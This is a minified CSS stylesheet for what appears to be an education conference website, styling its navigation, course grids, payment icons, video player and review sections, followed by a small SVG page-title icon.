.loader,.loader-wrap .loader{position:absolute;height:auto;width:100%;z-index:2;left:0;top:50%;text-align:center;opacity:0;pointer-events:none;transform:translateY(-50%)}.btn-submit .loader>div,.loader-wrap .loader>div{display:inline-block;float:none;vertical-align:baseline;width:8px;height:8px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background-color .2s;-webkit-animation:btn-submit-loading-animate 1s infinite;animation:btn-submit-loading-animate 1s infinite}.btn-submit .loader>div:nth-child(3n+2),.loader-wrap .loader>div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.btn-submit .loader>div:nth-child(3n+3),.loader-wrap .loader>div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}.loader-wrap{height:12px}.loader-wrap,.loader-wrap .loader{display:flex;justify-content:center;align-items:center}.loader-wrap .loader{opacity:1}.loader-wrap .loader>div{width:8px;height:8px;margin:5px}@-webkit-keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.form-overlay{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:500}.form-overlay .loader{opacity:1}.form-overlay .loader>div{width:12px;height:12px;margin:5px}body.no-scroll{overflow:hidden}.bd-navbar{background-color:#fff;color:#212529;box-shadow:0 1px 6px 0 rgba(0,0,0,.06);padding-top:8px;padding-bottom:8px}.bd-navbar .nav-link{color:#212529;letter-spacing:1px}.bd-navbar .nav-link:hover{color:#566abe}@media (min-width:768px){.bd-navbar{padding-top:16px;padding-bottom:16px}}.bd-login-container{padding-top:60px;padding-bottom:60px}.search-filter-container ul{padding:0;margin:0}.search-filter-container li{display:block}.search-filter-container .accordion-item{border-top:1px solid #ccc}.search-filter-container .accordion-header{display:flex;justify-content:space-between;align-items:center;padding:10px 0}.search-filter-container .accordion-header .accordion-header-text{font-size:16px;font-weight:700;margin-bottom:0}.search-filter-container .accordion-content{margin-bottom:20px}.search-filter-container .accordion-content .filter-item{padding:4px 0}.page-wrapper{padding-top:4.8rem;padding-bottom:4.8rem}.media-image{width:260px;height:145px;background-color:#afbbc7}.section+.section{margin-top:4.8rem}.section-title{margin-bottom:1.6rem}.course-container{position:relative}.course-grid{display:grid;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content;grid-auto-flow:column;grid-gap:1.6rem;grid-auto-columns:65%;overflow:auto;overflow-y:hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:hidden;touch-action:manipulation;-webkit-overflow-scrolling:touch}@media screen and (min-width:37.56em){.course-grid{grid-auto-columns:calc((100% - 1.6rem)/2)}}@media screen and (min-width:43.81em){.course-grid{grid-auto-columns:calc((100% - 3.2rem)/3)}}@media screen and (min-width:61.31em){.course-grid{grid-auto-columns:calc((100% - 4.8rem)/4)}}@media screen and (min-width:75.06em){.course-grid{grid-auto-columns:calc((100% - 6.4rem)/5)}}.course-image{display:block;background-color:#afbbc7}.course-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.btn-icon{min-width:auto;padding:.75rem}.btn-course{position:absolute;transform:translateY(-50%);top:50%;background-color:#fff;border:none;box-shadow:0 2px 4px rgba(0,0,0,.08),0 4px 12px rgba(0,0,0,.08)}.btn-icon-round{border-radius:50%}.btn-course-next{right:-1.6rem}.course-section{margin-bottom:35px}.course-section h2{font-size:28px;font-weight:700;margin-bottom:10px}.pay-cards{display:inline-block;height:30px;width:45px}.pay .visa{background:url([data-uri]) no-repeat 50%/60px}.pay .mastercard{background:url([data-uri]) no-repeat 50%/36px}.pay .jcb{background:url([data-uri]) no-repeat 50%/74px}.pay .unionpay{background:url([data-uri]) no-repeat 50%/43px}.pay .amex{background:url([data-uri]) no-repeat 50%/27px}.summary-row-total{margin-bottom:24px;padding:18px 0;border-bottom:1px solid #dfe5eb;border-top:1px solid #dfe5eb}.payment-options-item{border:1px solid transparent}.payment-options-item.active{border-color:#566abe}.payment-options-item .payment-options-content{display:block}.credit-card-form-header{width:100%;height:25px;background:url(/images/us-available-brands.svg?e26861f6d1bc60e37bd64e172344a89f) no-repeat;background-size:auto 100%}.banking-method-item{position:relative;float:left;width:162px;height:46px;margin-right:10px;margin-bottom:12px;line-height:46px;text-align:center;cursor:pointer;border:1px solid #ddd}.banking-method-item img{vertical-align:top}#topbar{background-color:#5469bc;background-image:linear-gradient(90deg,#51a6e9,#5469bc)}#topbar,#topbar .nav-link{color:#fff}.page-banner{background-color:rgba(84,105,188,.5);background-image:url(/images/top-banner.jpg?30aaa11136277ada1bf764d2f48f7239);background-repeat:no-repeat;background-size:cover;background-position:50%;height:190px}.page-title,.regis-title{padding-left:50px;border-bottom:4px solid #566abe;color:#566abe;position:relative;height:50px;padding-top:4px;margin-left:15px}.page-title:before,.regis-title:before{content:"";position:absolute;background-image:url(/images/page-title.svg?1177e6b…);background-repeat:no-repeat;left:0;top:4px;height:50px;width:58px;margin-left:-20px}.page-title h4,.regis-title h4{font-weight:700}.regis-container{color:#5469bc}.regis-container .label{font-weight:700}.bd-navbar-nav .nav .home .nav-text{display:none}.bd-navbar-nav .nav-item.search .form-control{border-radius:20px}.nav-sub-link{letter-spacing:1px}.mobile-header-button{display:none}.mobile-header-icon{width:24px;height:24px}.mobile-header-icon svg{vertical-align:top}@media (max-width:991px){.bd-navbar-nav{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15);width:268px;height:100vh;overflow-x:hidden;overflow-y:auto;z-index:300;transition:transform .2s cubic-bezier(.4,0,.2,1);transform:translate3d(-280px,0,0)}.bd-navbar-nav .nav{flex-direction:column}.bd-navbar-nav .nav .home i{display:none}.bd-navbar-nav .nav .home .nav-text{display:block}.bd-navbar-left{display:flex;align-items:center;justify-content:space-between;width:100%}.mobile-header-button{display:flex;width:56px;height:100%;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;margin-left:12px}}.post{background-color:#fff}.post.post-vertical{display:block;width:100%}.post.post-vertical .post-image{width:100%;max-width:inherit;display:block}.post.post-vertical .post-body{flex:unset;text-align:left}.post.post-vertical .post-title{-webkit-line-clamp:3;height:72px}.post .post-title{font-size:20px;font-weight:700;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.post .post-image{display:flex}.post .figure,.post .post-figure{width:100%;background-color:#afbbc7;height:0;padding-top:56.25%;position:relative;overflow:hidden;display:block}.post .figure img,.post .post-figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post .post-disc{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.post .post-body{flex:1 1 auto}.post-filter .post-title{font-size:14px;-webkit-line-clamp:3}@media (min-width:768px){.post{display:flex;transition:transform .1s ease-in-out;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 -1px 3px 0 rgba(0,0,0,.08)}.post:hover{box-shadow:0 6px 12px 0 rgba(0,0,0,.12),0 -1px 2px 0 rgba(0,0,0,.08);transform:translateY(-2px)}.post .post-image{width:66%;max-width:370px}.post .post-main{display:flex;flex-direction:column;flex:1}.post-row-2 .post .post-image{width:66%;max-width:246px}.post-row-2 .post .post-title{-webkit-line-clamp:3}.post-filter .post-disc,.post-row-2 .post .post-disc{display:none}.post-filter .post-image{width:56%;max-width:200px}.post-filter .post-title{font-size:16px;-webkit-line-clamp:2}.post-featured .post-image{max-width:230px}.post-featured .post-title{font-size:16px;-webkit-line-clamp:3}.post-speaker{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}}.sidebar-filter{background-color:#5469bc;background-image:linear-gradient(90deg,#6f85da,#51a6e9);color:#fff;padding:6px 12px;display:none;margin-bottom:15px}.filter-panel--heading{display:none}@media (min-width:768px){.sidebar-filter{display:block;margin-bottom:0}.filter-panel--heading{display:block}}.sidebar-filter-header{padding:6px 0;font-weight:700;border-bottom:1px solid #fff}.sidebar-filter-label{font-size:12px;margin-bottom:3px}.sidebar-filter-item{padding:6px 0}.sidebar-filter-item+.sidebar-filter-item{border-top:1px solid #fff;padding-top:6px;margin-top:6px}hr{border-width:0;height:2px;background-color:#5469bc}.post-recommend{padding-top:2.8rem;background-color:#596cbb;position:relative;overflow:hidden}.post-recommend h1{margin-bottom:1rem;color:#fff}.post-recommend .post{border-width:0}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{background-color:rgba(0,0,0,.1);color:#fff;width:50px;height:50px;display:none;border-radius:50%;margin-top:-50px}.post-recommend .swiper-button-next:after,.post-recommend .swiper-button-prev:after{font-size:18px}.post-recommend .swiper-button-next:hover,.post-recommend .swiper-button-prev:hover{background-color:rgba(0,0,0,.3)}.post-recommend .swiper-button-prev{left:-50px}.post-recommend .swiper-button-next{right:-50px}.post-recommend-swiper{padding-top:.8rem;padding-bottom:4.8rem;overflow:inherit}.post-recommend-swiper .swiper-inner{overflow:hidden}.post-recommend-swiper .swiper-slide{width:85%;margin-right:30px}.post-recommend-swiper .swiper-slide:last-child{margin-right:0}.post-recommend-swiper .swiper-pagination-bullets{bottom:25px}.post-recommend-swiper .swiper-pagination-bullet{background:#fff;opacity:.4;border-radius:1px}.post-recommend-swiper .swiper-pagination-bullet-active{opacity:1}@media (max-width:767.9px){.card-swiper-wrap{overflow:hidden;margin-left:-15px;margin-right:-15px}.card-swiper-wrap .card-swiper{display:flex;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:20px;margin:0 0 -20px;padding-left:7px;padding-right:7px}.card-swiper-wrap .card-swiper .card-swiper-item{flex:0 0 calc(89.6% + 14.336px);max-width:calc(89.6% + 14.336px);padding-left:8px;padding-right:8px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-title{font-size:13px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-body{padding:.5rem 0 0!important}}@media (min-width:768px){.post-recommend{padding-top:3.8rem}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{display:flex}.post-recommend .swiper-button-next.swiper-button-disabled,.post-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.post-recommend-swiper{overflow:hidden}.post-recommend-swiper .swiper-slide{width:25%}.post-recommend-swiper .swiper-pagination-bullet{width:16px;height:4px}}.bg-gray{background:#e3e3e3}.register-banner img{width:100%}#follow-us,#highlight-speakers,#workshop-highlight{background:#fafafa}#sponsors{color:#566abe;position:relative}.speaker-avatar{background-color:#e3e3e3;position:relative;overflow:hidden}.speaker-avatar img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.speaker-item{background-color:#fff}.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}@media (min-width:961px){.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}.speaker-avatar img{transition:transform .2s}.speaker-avatar:hover img{transform:scale(1.1)}}.speaker-name{padding:15px}#counter{background-color:#51a6e9;background-image:linear-gradient(0deg,#51a6e9,#5469bc);color:#fff}.carousel-topbanner .carousel-image-wrap{position:relative;padding-bottom:75%;height:0;overflow:hidden;width:100%;display:block}.carousel-topbanner .carousel-image{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;-o-object-fit:cover;object-fit:cover}@media (min-width:961px){.carousel-topbanner .carousel-image-wrap{padding-bottom:30.3571%}}.sponsor-bg{background-image:url(/images/sponsor-bg.jpg?96f533ab51b828e6fb15b8b9a0d06d8b);background-position:50%;background-size:cover;background-repeat:no-repeat}.follow-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.follow-row .follow-item{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;width:72px;height:72px;background-color:#bcbabb;border-radius:50%;margin:8px}.social-facebook{background-color:#fff!important;background-image:url(/images/facebook-1.png?d36130ce216f6cbabfbdb5eff8113b6e);background-repeat:no-repeat;background-size:cover}.social-facebook:hover{background-image:url(/images/facebook-hover.png?9c129634ee52e75b2cdaf7902f3c15b3)}.social-ig{background-image:url(/images/ig-1.png?b113ecd8a9b37ee95116a2dbc75431bb);background-repeat:no-repeat;background-size:cover}.social-ig:hover{background-image:url(/images/ig-hover.png?46194fc614e53b6d8bffbfc16f9d880e)}.social-line{background-image:url(/images/line-1.png?aa55f126b952ba2d2ac8504ef19f9251);background-repeat:no-repeat;background-size:cover}.social-line:hover{background-image:url(/images/line-hover.png?5cf44a415db71f937ea874f6f762279a)}.social-twitter{background-image:url(/images/Twitter-hover.png?13339aa5e68665d957fc978526b80fee);background-repeat:no-repeat;background-size:cover}.social-twitter:hover{background-image:url(/images/Twitter-1.png?82b0d7a1ce45d2eb5018f0189057282d)}.social-youtube{background-image:url(/images/youtube-1.png?73fb66c4cb7a0ee65e1655ae3085164f);background-repeat:no-repeat;background-size:cover}.social-youtube:hover{background-image:url(/images/youtube-hover.png?2e3a9b26647839ea21abc8268fbd849e)}.sponser-title{font-weight:700;letter-spacing:1px}.sponser-items{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-item{width:72px;height:72px;margin:8px}.sponser-grid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-grid .sponser-col{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;margin-bottom:15px}@media (min-width:961px){.sponser-grid{margin-right:-50px;margin-left:-50px}.sponser-grid .sponser-col{padding-right:50px;padding-left:50px}}.page-footer{background-color:#566abe;min-height:30px}.c-sliding-pagination__list{display:flex}.c-sliding-pagination__list a{display:block;padding:.375rem .75rem;min-width:40px;font-size:1rem;text-align:center;margin:0 5px;line-height:1.6;background-color:#bcbabb;border:1px solid #bcbabb;color:#fff}.c-sliding-pagination__list a:hover{text-decoration:none;cursor:pointer}.c-sliding-pagination__list .c-sliding-pagination__list-element--active a{background-color:#5469bc;border-color:#5469bc}.c-sliding-pagination__list .c-sliding-pagination__list-element--disabled a{background-color:transparent;border-color:transparent;opacity:.5;color:#000}@media (min-width:961px){.bd-navbar-container{min-height:105.59px}}.banner-image{width:100%}.profile-sponsor .sponsor-image{max-width:230px}.profile-sponsor .sponsor-name{color:#214368;font-size:20px}.profile-sponsor .profile-sponsor-content{background-color:#ecefff}.video-wrap{position:relative}.video-wrap:hover .video-control{background-color:rgba(0,0,0,.4)}.video-control{cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%}.video-control-play{background-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;border:0;bottom:0;height:96px;left:0;margin:auto;right:0;top:0;width:96px;position:absolute}.video-thumbnail{cursor:pointer;left:0;position:absolute;top:0}.video-thumbnail,.video-thumbnail img{height:100%;width:100%}.video-duplicate,.video-error,.video-loading,.video-player{height:100%;left:0;position:absolute;top:0;width:100%;color:#fff}.video-loading{background-color:rgba(0,0,0,.4)}.video-error{background-color:#000}.video-footer{padding:8px}.video-progress{background:#aab2d8;height:10px;border-radius:0;position:relative}.video-progress .progress-bar{background-color:#3a66d1;transition:unset}.video-progress-passcriteria{position:relative;width:100%;height:10px;top:-10px}.video-progress-passcriteria-dot{position:absolute;width:3px;height:10px;margin-left:-2px;top:0;background:#ffed4a;box-shadow:0 0 3px rgba(0,0,0,.06)}.video-progress-success{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;position:absolute;left:0;top:0;height:100%;background:rgba(0,0,0,.2)}.video-progress-passcriteria-text{position:absolute;left:50%;white-space:nowrap;transform:translateX(-50%);background:#ffed4a;border-radius:2px;line-height:17px;padding:0 8px;top:-22px;box-shadow:0 1px 3px rgba(0,0,0,.3);color:#000;font-weight:700;font-size:13px}.video-progress-passcriteria-text:before{content:"";position:absolute;transform:translateX(-50%);top:100%;left:50%;width:0;height:0;border-top:4px solid #ffed4a;border-left:4px solid transparent;border-right:4px solid transparent}.video-progress-bar{position:absolute;width:100%;height:10px;top:20px;z-index:1}.video-progress-bar:hover{cursor:pointer}.video-progress-bar:hover .video-progress-bar--pointer{display:block}.video-progress-bar .video-progress-bar--pointer{display:none;position:absolute;top:-22px;background-color:#fff;padding:0 4px;color:#000;font-size:1em;line-height:17px;pointer-events:none;transform:translateX(-50%)}.video-progress-bar .video-progress-bar--pointer:after{border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid #fff;bottom:-.3em;content:"";left:50%;margin-left:-.3em;position:absolute}.vp-controls .btn-play{position:relative;border-radius:0;background:#3a66d1;color:#fff}.vp-controls .btn-play.hover,.vp-controls .btn-play:hover{color:#fff;background-color:#2b55b9;border-color:#2950af}.vp-controls .btn-play.focus,.vp-controls .btn-play:focus{box-shadow:0 0 0 .2rem rgba(58,102,209,.5)}.vp-controls .btn-play.active,.vp-controls .btn-play:active{color:#fff;background-color:#2950af;border-color:#264ba5}.vp-controls .fullscreen-icon svg,.vp-controls .pause-icon svg,.vp-controls .play-icon svg,.vp-controls .unfullscreen-icon svg{width:20px;height:20px;fill:currentColor}.review-comment{margin-bottom:15px}.review-comment-bubble{background-color:#f5f5f5;border-radius:4px;padding:8px}@media (min-width:768px){.review-comment{display:flex;margin-bottom:0}.review-comment+.review-comment{border-top:1px solid #ecefff}.review-comment-left{width:25%;padding:40px 15px 20px 20px;vertical-align:top}.review-comment-right{width:75%;display:inline-block;padding:20px 20px 20px 15px}.review-comment-comport{border-bottom:1px solid #ecefff}.review-comment-bubble{border-radius:15px;padding:30px}}.review-comment-bodyTitle{position:relative}.review-comment-bodyTitle h3{font-size:18px;font-weight:700}.review-comment-bodyText{font-size:14px;line-height:21px;position:relative}.review-comment-leftHeader{display:flex}.review-comment-leftScore{font-size:36px;min-width:10%;vertical-align:bottom}.review-comment-leftScoreText{font-size:16px;padding:10px;margin-top:10px;height:auto;vertical-align:bottom}.review-comment-leftScore,.review-comment-leftScoreText{color:#566abe;font-weight:700}.review-comment-comport .form-control{border-color:rgba(0,0,0,.1);background-color:rgba(0,0,0,.05)}.review-comment-comport .form-control:focus{background-color:#fff}.rangestart{display:flex}.rangestart-item{background:url([data-uri]) no-repeat 0;height:30px;width:50px}.rangestart-item.active{background:url([data-uri]) no-repeat 0}.review-comment-comport-overlay{align-items:center;background-color:rgba(0,0,0,.65);bottom:0;flex-direction:column;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;top:0;z-index:100;justify-content:space-around}.review-comment-comport-overlay .review-comment{align-items:stretch;display:flex;flex-direction:column;position:relative;justify-content:center;margin:20px;max-height:calc(100% - 40px);height:100%;z-index:1}.review-comment-comport-overlay .review-comment-bubble{border-radius:12px}.review-comment-comport-overlay .review-comment-comport-back{position:fixed;right:0;bottom:0;top:0}.review-comment-link{text-decoration:underline}.vp-container.fullscreen{display:flex;flex-direction:column}.vp-container.fullscreen .video-wrap{flex:1 1 auto;padding-top:0;display:flex}.vp-container.fullscreen .video-player>div,.vp-container.fullscreen .video-player>div>iframe{height:100%!important}.vp-container.fullscreen .video-footer{flex:0 0 auto;background-color:#ecefff}.vp-container.fullscreen .video-thumbnail-wrap{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.table-download{color:#566abe}.table-download tr:first-child td{border-top-width:0}.table-download td{border-top-color:#566abe}.post-meta{min-height:25px}.badge-online{background-color:#224368;color:#fff;padding-right:8px;padding-left:8px;text-transform:capitalize}.post--content img{width:100%;height:auto}.post--content ol,.post--content ul{display:block;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.post--content ol li,.post--content ul li{display:list-item}.post--content ol{list-style-type:decimal}.post--content ol li{list-style:decimal}.post--content ul{list-style-type:disc}.post--content ul li{list-style:disc}
/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://educa2020.educathai.com/images/page-title.svg?1177e6b%E2%80%A6
body_size: 588
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.96 25.58"><title>page-title</title><path d="M-22.38,25.58" fill="none"/><polygon points="7.04 12.38 18.17 25.58 11.12 25.58 0 12.38 11.12 0 18.17 0 7.04 12.37 7.04 12.38" fill="#566abe"/><path d="M18.17,25.58" fill="#566abe"/><path d="M11.12,25.58" fill="#566abe"/><polygon points="20.83 12.38 31.96 25.58 24.91 25.58 13.79 12.38 24.91 0 31.96 0 20.83 12.37 20.83 12.38" fill="#566abe"/><path d="M32,25.58" fill="#566abe"/><path d="M24.91,25.58" fill="#566abe"/><path d="M18.17,0" fill="none"/><path d="M11.12,0" fill="none"/></svg>